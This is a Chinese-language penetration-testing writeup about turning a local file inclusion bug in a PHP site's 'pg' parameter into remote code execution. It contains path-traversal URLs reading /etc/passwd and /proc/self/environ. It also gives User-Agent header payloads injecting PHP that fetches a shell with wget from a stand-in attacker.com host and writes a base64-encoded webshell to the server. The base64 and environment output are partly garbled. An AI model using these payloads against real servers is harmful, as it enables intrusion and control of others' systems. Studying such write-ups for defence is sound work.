## php挖洞提权,挖洞经验 | 构造User-Agent请求头内容实现LFI 到RCE提权





本文分享的Writeup是作

者近期针对某20000+用户网站,通过对请求User-Agent内容构造,成功实现从本地文件包含漏洞(LFI)到远程代码执行漏洞(RCE)的提权。

## 发现LFI漏洞

以下为目标网站的Contact Us链接路径: https://www.website.com/index.php?pg=contact.php

|                                |                                                                   | - Mozilla Firefox                     |                                 | - * 🔕       |
|--------------------------------|-------------------------------------------------------------------|---------------------------------------|---------------------------------|-------------|
| × +<br>ⓒ → ♂ ☆ ◎ ≜ https://www | , <b>com</b> /index.php?pg+contact.php                            |                                       | © ☆                             | N D # 🕹 💞 🗉 |
|                                |                                                                   | Ine Chat                              | Miney / primiliary<br>1000 Cest |             |
|                                | Home About us Getting Started                                     | Check Duty Prices Contact Us Register | Payment Options                 |             |
|                                | Contact<br>Get in touch with Automasters, we'll be glad to he     | sar from you.                         |                                 |             |
|                                | Send us a quick mail<br>To an an an an an an an an an an an an an | 125 Office :                          | ge dive                         |             |
|                                | Erner your name                                                   |                                       | evice@gmal.com                  |             |
|                                | Enter your phone no Type your ittessage                           |                                       |                                 |             |
|                                | Send Message                                                      |                                       |                                 |             |

经过对pg参数的fuzz,我发现其中存在LFI漏洞,可以用././././etc/passwd直接读出系统密码信息: https://www.website.com/index.php?pg=../../../.etc/passwd



## 从LFI到RCE

要想把LFI提权到RCE,我又发现另一个可读路径/proc/self/environ,于是我有了以下构造: https://www.website.com/index.php?pg=../../../proc/self/environ



很好,从其输出中可以看到,其中包含了如HTTP\_USER\_AGENT等一些环境变量参数:

/index.phpHTTPS-onSSL\_TLS\_SNI-www.vehicleduty.comHTTP\_HOST. Gecko/20100101 Firefox1a1.0/HTTP\_ACCEPT\_Lax/burnut\_phication/xhtml.application/xhtml.application/xhtml.q=0.9.image/webp.'/\*;q=0.8HTTP\_ACCEPT\_LANGUAGE-en-US.en; 用system()方法更改请求中的User-Agent值: User-Agent: <?system ('wget http://attacker.com/shell.txt -O shell.php');?>

不行,无效。再试试exec()方法: User-Agent: <?exec ('wget http://attacker.com/shell.txt -O shell.php');?>

也是不行,无效。那用phpinit()试试: User-Agent: <?php phpinfo(); ?>

折腾了一阵后,我差点忘了我是可以向目标网站服务器写东西的啊,于是我就又在User-Agent头中构造了以下 Payload: User-Agent: <?php \$a =

base64\_decode('PD9waHAgCiAgJGEgPSAkX1BPU1RbJ2NvZGUnXTsKICAkZmlsZSA9IEBmb3BlbigkX1BPU1| 9ybT0iZm

9ybSlgcGxhY2Vob2xkZXl9llBhc3RllHlvdXlgc2hlbGwgaGVyZSI+PC90ZXh0YXJIYT48YnI+CiAglCA8aW5wdXQg 9ybT4KPC9jZW50ZXI+Cg=='); \$file = fopen('nadeshot.php','w'); echo fwrite(\$file,\$a); fclose(\$file); ?>

解释上述构造的Payload\$a = base64\_decode('webshell\_base64\_encoded\_code\_here');

然后我们向服务器中写入了一个名为nadeshot.php的文件: \$file = fopen('nadeshot.php','w');

然后服务器会把base64编码的上述文件写入nadeshot.php文件: echo fwrite(\$file,\$a);

再保存文件: fclose(\$file);

上述请求Payload执行后的BurpSuite动作如下:



响应成功。希望我们的Webshell可以成功,访问https://website.com/nadeshot.php试试看:



